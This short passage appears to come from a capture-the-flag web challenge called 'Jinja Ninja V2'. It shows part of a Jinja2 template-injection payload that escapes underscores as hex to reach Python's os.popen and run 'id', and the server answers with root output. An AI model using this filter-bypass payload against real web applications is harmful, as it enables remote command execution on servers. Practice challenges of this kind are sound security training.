 Jinja Ninja V2
Prove your worth to reach the hidden scroll.
iltins\x5f\x5f']['\x5f\x5fimport\x5f\x5f']('os')['popen']('id')['read']()}}
Submit
Hello:
uid=0(root) gid=0(root) groups=0(root)